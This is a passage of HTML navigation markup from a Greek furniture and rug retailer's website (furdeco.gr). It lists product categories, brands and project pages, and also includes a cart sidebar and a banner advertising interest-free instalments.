ΤΖΑΚΙΟΥ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/cowskins/">COWSKINS</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/chalia-eksoterikou-chorou/">ΧΑΛΙΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</a><ul></ul></div></div></div></div>        
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/product-category/brands/">BRANDS</a><div class="meganav-content"><div class="meganav-column-container"><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/giobagnara/">GIOBAGNARA</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/rudi/">RUDI</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/louis-de-poortere/">LOUIS DE POORTERE</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/lind-dna/">LIND DNA</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/wolf-est-1834/">WOLF EST 1834</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/mohebban-milano/">MOHEBBAN MILANO</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/idaho-editions/">IDAHO EDITIONS</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/rezas/">REZAS</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/riviere/">RIVIERE</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/pigment-france/">PIGMENT FRANCE</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/rabitti/">RABITTI</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/mos-design/">MOS DESIGN</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/brands/stephane-parmentier-collection/">STEPHANE PARMENTIER COLLECTION</a><ul></ul></div></div></div></div>        
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/category/projects/">Projects</a>            <div class="meganav-content"><div class="meganav-column-container">            <div class="meganav-column"><a href="https://furdeco.gr/projects/eidikes-kataskeves-gia-skafi/">ΔΙΑΚΟΣΜΗΣΗ ΣΚΑΦΩΝ</a></div>                        <div class="meganav-column"><a href="https://furdeco.gr/projects/ksenodocheia-viles/">ΔΙΑΚΟΣΜΗΣΗ  ΞΕΝΟΔΟΧΕΙΩΝ</a></div>                        <div class="meganav-column"><a href="https://furdeco.gr/projects/idiotikes-katoikies/">ΔΙΑΚΟΣΜΗΣΗ ΙΔΙΩΤΙΚΩΝ ΚΑΤΟΙΚΙΩΝ</a></div>                        <div class="meganav-column"><a href="https://furdeco.gr/projects/ylika-yfasmata-epiploseon-ependyseon-kai-diakosmisis/">ΥΛΙΚΑ &amp; ΥΦΑΣΜΑΤΑ ΕΠΙΠΛΩΣΕΩΝ</a></div>                        <div class="meganav-column"><a href="https://furdeco.gr/category/projects/chalia-eidikon-diastaseon/">ΧΑΛΙΑ ΚΑΙ ΜΟΚΕΤΕΣ ΕΙΔΙΚΩΝ ΔΙΑΣΤΑΣΕΩΝ</a></div>            </div></div>            </div>        
        <!--
                <div class="meganav-dropdown"><a href="" style="color: #FF0000;">Black Friday</a></div>-->


        </div>
        <!-- -------------------------breadcrumbs---------------------------------------------- -->
        
        <div class="header-breadcrumbs">
            
            <p class="site-announcement__text">
                νέες αφίξεις <a href="/shop">Shop Now</a>
            </p>
        </div>

        <!-- -------------------------breadcrumbs---------------------------------------------- -->
        <style>
.in-cat-alert {
    background-color: #9a812e;
    color: #fff;
    border-bottom: 1px solid #c9c9c9;
    padding: 15px 30px;
    text-align: center;
}
</style>
<div class="in-cat-alert"><p>ΓΙΑ ΑΓΟΡΕΣ ΑΝΩ ΤΩΝ 300 ΕΥΡΩ ΜΕΧΡΙ 12 ΑΤΟΚΕΣ ΔΟΣΕΙΣ</p></div>
    </div>

    <!-- right side bar  -->
<style type="text/css">
.minicart-container-new {
    flex-direction: column;
    height: 100%;
    display: flex;
}
</style>
    <div class="right-side-bar">
        <div class="inner-box">
            <div class="upper-part">
                <div onclick="mobile_nav()" class="close-icon">
                    <svg width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g transform="translate(-23.000000, -23.000000)" fill="#AAAAAA" fill-rule="nonzero">
                                <g>
                                    <polygon points="37 23.7999946 36.2000431 23 30 29.2000054 23.7999946 23 23 23.7999946 29.2000054 30 23 36.2000431 23.7999946 37 30 30.7999946 36.2000431 37 37 36.2000431 30.7999946 30"></polygon>
                                </g>
                            </g>
                        </g>
                    </svg>
                </div>
                <h6 class="title">Το καλάθι σας</h6>
            </div>
            <div class="minicart-container-new">
            

<div class="footer-part">
    <div>
    <p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>
    <a class="button primary" onclick="myFunction()"></a>
    </div>
</div>
<style type="text/css">
.right-side-bar .view-basket.close-icon {
    width: unset;
    height: unset;
    position: unset;
    top: unset;
    right: unset;
    cursor: unset;
    padding: unset;
    display: unset;
}
</style>

            </div>



        </div>
    </div>
    <!-- right side bar  -->
</header><!-- menu side bar -->
<div class="side-bar-nav">
    <button class="site-navigation-button hamburger" type="button" onclick="mobile_nav()">
        <span class="hamburger-box">
          <span class="hamburger-inner"></span>
        </span>
    </button>
    <nav class="inner-nav">
    <ul class="inner-main-nav">
                        
                    <li class="site-navigation-menu-item">
                        <span class="site-navigation-menu-title">
                            <span class="site-navigation-menu-back">
                                <!-- SVG here -->
                            </span>
                            ΕΠΙΠΛΑ
                            <span class="site-navigation-menu-expand">
                                <!-- SVG here -->
                            </span>
                        </span>
                        <div class="site-navigation-sub-menu">
                            <div class="view-all-item">
                                <a href="https://furdeco.gr/product-category/epipla/">όλα στην κατηγορία ΕΠΙΠΛΑ</a>
                            </div>
                            <ul class="sub-menu-item-list"><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/" class="image-list">
                                    <span class="navigation-title">ΣΑΛΟΝΙ / ΚΑΘΙΣΤΙΚΟ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-20.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-20.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-tv/">ΕΠΙΠΛΟ TV</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/kanapes/">ΚΑΝΑΠΕΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/polythrona/">ΠΟΛΥΘΡΟΝΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/coffee-table/">COFFEE TABLE</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/mpoufes/">ΜΠΟΥΦΕΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/voithitika-trapezia/">ΒΟΗΘΗΤΙΚΟ ΤΡΑΠΕΖΙ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/karekla/">ΚΑΡΕΚΛΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/tailor-made/">TAILOR MADE</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/konsola/">ΚΟΝΣΟΛΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/ottoman-kai-tampoure/">OTTOMAN &amp; ΤΑΜΠΟΥΡΕ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-apothikefsis/">ΕΠΙΠΛΟ ΑΠΟΘΗΚΕΥΣΗΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/vivliothiki/">ΒΙΒΛΙΟΘΗΚΗ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/skampo/">ΣΚΑΜΠΟ</a></li></ul></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/epipla/krevatokamara/" class="image-list">
                                    <span class="navigation-title">ΚΡΕΒΑΤΟΚΑΜΑΡΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-7.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-7.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/krevati/">ΚΡΕΒΑΤΙ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/ntoulapes-kremastres/">ΝΤΟΥΛΑΠΕΣ &amp; ΚΡΕΜΑΣΤΡΕΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/komodino/">ΚΟΜΟΔΙΝΟ</a></li></ul></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/" class="image-list">
                                    <span class="navigation-title">ΕΠΙΠΛΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/09/IMG_4837.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/09/IMG_4837.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/coffee-table-epipla-eksoterikou-chorou/">COFFEE TABLE</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/kanapes-epipla-eksoterikou-chorou/">ΚΑΝΑΠΕΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/karekles/">ΚΑΡΕΚΛΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/ksaplostres/">ΞΑΠΛΩΣΤΡΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/pagkoi/">ΠΑΓΚΟΣ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/trapezaries-eksoterikou-chorou/">ΤΡΑΠΕΖΑΡΙΑ</a></li></ul></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/epipla/trapezaria/" class="image-list">
                                    <span class="navigation-title">ΤΡΑΠΕΖΑΡΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-31.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco_Glyfada-31.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/trapezaria/trapezia/">ΤΡΑΠΕΖΙΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/trapezaria/karekla-trapezarias/">ΚΑΡΕΚΛΑ ΤΡΑΠΕΖΑΡΙΑΣ</a></li></ul></li></ul></div><div class="mobile-sub-menu">
                            <a href="https://furdeco.gr/product-category/epipla/" class="view-all-item">όλα στην κατηγορία ΕΠΙΠΛΑ</a>
                            <ul><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΣΑΛΟΝΙ / ΚΑΘΙΣΤΙΚΟ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-tv/">ΕΠΙΠΛΟ TV</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/kanapes/">ΚΑΝΑΠΕΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/polythrona/">ΠΟΛΥΘΡΟΝΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/coffee-table/">COFFEE TABLE</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/mpoufes/">ΜΠΟΥΦΕΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/voithitika-trapezia/">ΒΟΗΘΗΤΙΚΟ ΤΡΑΠΕΖΙ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/karekla/">ΚΑΡΕΚΛΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/tailor-made/">TAILOR MADE</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/konsola/">ΚΟΝΣΟΛΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/ottoman-kai-tampoure/">OTTOMAN &amp; ΤΑΜΠΟΥΡΕ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-apothikefsis/">ΕΠΙΠΛΟ ΑΠΟΘΗΚΕΥΣΗΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/vivliothiki/">ΒΙΒΛΙΟΘΗΚΗ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/skampo/">ΣΚΑΜΠΟ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/" style="color:#000">όλα στην κατηγορία ΣΑΛΟΝΙ / ΚΑΘΙΣΤΙΚΟ</a></li></ul></li><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΚΡΕΒΑΤΟΚΑΜΑΡΑ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/krevati/">ΚΡΕΒΑΤΙ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/ntoulapes-kremastres/">ΝΤΟΥΛΑΠΕΣ &amp; ΚΡΕΜΑΣΤΡΕΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/komodino/">ΚΟΜΟΔΙΝΟ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/" style="color:#000">όλα στην κατηγορία ΚΡΕΒΑΤΟΚΑΜΑΡΑ</a></li></ul></li><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΕΠΙΠΛΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/coffee-table-epipla-eksoterikou-chorou/">COFFEE TABLE</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/kanapes-epipla-eksoterikou-chorou/">ΚΑΝΑΠΕΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/karekles/">ΚΑΡΕΚΛΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/ksaplostres/">ΞΑΠΛΩΣΤΡΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/pagkoi/">ΠΑΓΚΟΣ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/trapezaries-eksoterikou-chorou/">ΤΡΑΠΕΖΑΡΙΑ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/" style="color:#000">όλα στην κατηγορία ΕΠΙΠΛΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</a></li></ul></li><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΤΡΑΠΕΖΑΡΙΑ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/trapezaria/trapezia/">ΤΡΑΠΕΖΙΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/epipla/trapezaria/karekla-trapezarias/">ΚΑΡΕΚΛΑ ΤΡΑΠΕΖΑΡΙΑΣ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/epipla/trapezaria/" style="color:#000">όλα στην κατηγορία ΤΡΑΠΕΖΑΡΙΑ</a></li></ul></li></ul></div></li>                                
                    <li class="site-navigation-menu-item">
                        <span class="site-navigation-menu-title">
                            <span class="site-navigation-menu-back">
                                <!-- SVG here -->
                            </span>
                            ΧΑΛΙΑ
                            <span class="site-navigation-menu-expand">
                                <!-- SVG here -->
                            </span>
                        </span>
                        <div class="site-navigation-sub-menu">
                            <div class="view-all-item">
                                <a href="https://furdeco.gr/product-category/chalia/">όλα στην κατηγορία ΧΑΛΙΑ</a>
                            </div>
                            <ul class="sub-menu-item-list"><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/indoor-outdoor-chalia/" class="image-list">
                                    <span class="navigation-title">INDOOR + OUTDOOR ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2025/02/9672_Milkcurry_ROOMSHOT2_WEB.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2025/02/9672_Milkcurry_ROOMSHOT2_WEB.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/viscose-chalia/" class="image-list">
                                    <span class="navigation-title">VISCOSE ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2025/02/rug1.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2025/02/rug1.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/monterna-xalia/" class="image-list">
                                    <span class="navigation-title">ΜΟΝΤΕΡΝΑ ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/LDP_8260_FW_MEDALLION_SCARLET_ROOMSHOT2_RGB-2.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/LDP_8260_FW_MEDALLION_SCARLET_ROOMSHOT2_RGB-2.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/bamboo-silk-cheiropoiita-chalia/" class="image-list">
                                    <span class="navigation-title">BAMBOO SILK ΧΕΙΡΟΠΟΙΗΤΑ ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/08/frd_15713157924505_product-e1604918446867.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/08/frd_15713157924505_product-e1604918446867.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/cheiropoiita-mallina-chalia/" class="image-list">
                                    <span class="navigation-title">ΧΕΙΡΟΠΟΙΗΤΑ ΜΑΛΛΙΝΑ ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/aspen-Idaho_catalogue_2018_07.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/aspen-Idaho_catalogue_2018_07.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/cheiropoiita-vintage-chalia/" class="image-list">
                                    <span class="navigation-title">ΧΕΙΡΟΠΟΙΗΤΑ VINTAGE ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/11/vintage-HANDMADE-RUG-1.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/11/vintage-HANDMADE-RUG-1.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/dermatina-chalia/" class="image-list">
                                    <span class="navigation-title">ΔΕΡΜΑΤΙΝΑ ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/orr10-0083-low.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/orr10-0083-low.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/chalia-tzakiou/" class="image-list">
                                    <span class="navigation-title">ΧΑΛΙΑ ΤΖΑΚΙΟΥ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco-140.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/09/PikonPhotography_FurDeco-140.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/chalia-eidikon-diastaseon/" class="image-list">
                                    <span class="navigation-title">ΧΑΛΙΑ ΕΙΔΙΚΩΝ ΔΙΑΣΤΑΣΕΩΝ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/frd_15134171968768_product-1.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/frd_15134171968768_product-1.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/gounina-chalia/" class="image-list">
                                    <span class="navigation-title">ΓΟΥΝΙΝΑ ΧΑΛΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/Webp.net-resizeimage-67.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/Webp.net-resizeimage-67.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/cowskins/" class="image-list">
                                    <span class="navigation-title">COWSKINS</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/DSC6656.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/DSC6656.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/chalia/chalia-eksoterikou-chorou/" class="image-list">
                                    <span class="navigation-title">ΧΑΛΙΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/galerie02.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/galerie02.jpg" alt="product-img">
                                              </picture></a></li></ul></div><div class="mobile-sub-menu">
                            <a href="https://furdeco.gr/product-category/chalia/" class="view-all-item">όλα στην κατηγορία ΧΑΛΙΑ</a>
                            <ul><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/indoor-outdoor-chalia/" onclick="">INDOOR + OUTDOOR ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/viscose-chalia/" onclick="">VISCOSE ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/monterna-xalia/" onclick="">ΜΟΝΤΕΡΝΑ ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/bamboo-silk-cheiropoiita-chalia/" onclick="">BAMBOO SILK ΧΕΙΡΟΠΟΙΗΤΑ ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/cheiropoiita-mallina-chalia/" onclick="">ΧΕΙΡΟΠΟΙΗΤΑ ΜΑΛΛΙΝΑ ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/cheiropoiita-vintage-chalia/" onclick="">ΧΕΙΡΟΠΟΙΗΤΑ VINTAGE ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/dermatina-chalia/" onclick="">ΔΕΡΜΑΤΙΝΑ ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/chalia-tzakiou/" onclick="">ΧΑΛΙΑ ΤΖΑΚΙΟΥ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/chalia-eidikon-diastaseon/" onclick="">ΧΑΛΙΑ ΕΙΔΙΚΩΝ ΔΙΑΣΤΑΣΕΩΝ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/gounina-chalia/" onclick="">ΓΟΥΝΙΝΑ ΧΑΛΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/cowskins/" onclick="">COWSKINS</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/chalia/chalia-eksoterikou-chorou/" onclick="">ΧΑΛΙΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</a></li></ul></div></li>                                
                    <li class="site-navigation-menu-item">
                        <span class="site-navigation-menu-title">
                            <span class="site-navigation-menu-back">
                                <!-- SVG here -->
                            </span>
                            ΑΝΤΙΚΕΙΜΕΝΑ
                            <span class="site-navigation-menu-expand">
                                <!-- SVG here -->
                            </span>
                        </span>
                        <div class="site-navigation-sub-menu">
                            <div class="view-all-item">
                                <a href="https://furdeco.gr/product-category/antikeimena/">όλα στην κατηγορία ΑΝΤΙΚΕΙΜΕΝΑ</a>
                            </div>
                            <ul class="sub-menu-item-list"><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/" class="image-list">
                                    <span class="navigation-title">ΣΠΙΤΙ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/PB078_Polo-wireless-charger_LIFESTYLE01-site-scaled.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/PB078_Polo-wireless-charger_LIFESTYLE01-site-scaled.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-boxes-watch-rolls/">WATCH BOXES &amp; WATCH ROLLS</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-winders/">WATCH WINDERS</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi-kosmimaton/">ΑΠΟΘΗΚΕΥΣΗ ΚΟΣΜΗΜΑΤΩΝ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/diakosmitika-antikeimena/">ΔΙΑΚΟΣΜΗΤΙΚΑ ΑΝΤΙΚΕΙΜΕΝΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/aksesouar-gia-tzaki/">ΑΞΕΣΟΥΑΡ ΤΖΑΚΙΟΥ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi/">ΑΠΟΘΗΚΕΥΣΗ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kosmimata-aksesouar/">ΚΟΣΜΗΜΑ &amp; ΑΞΕΣΟΥΑΡ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/paichnidi-kapnisma/">ΠΑΙΧΝΙΔΙ &amp; ΚΑΠΝΙΣΜΑ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/taksidi-mpanio/">ΤΑΞΙΔΙ &amp; ΜΠΑΝΙΟ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/fotistika/">ΦΩΤΙΣΤΙΚΟ</a></li><li class="site-navigation-sub-item"><a 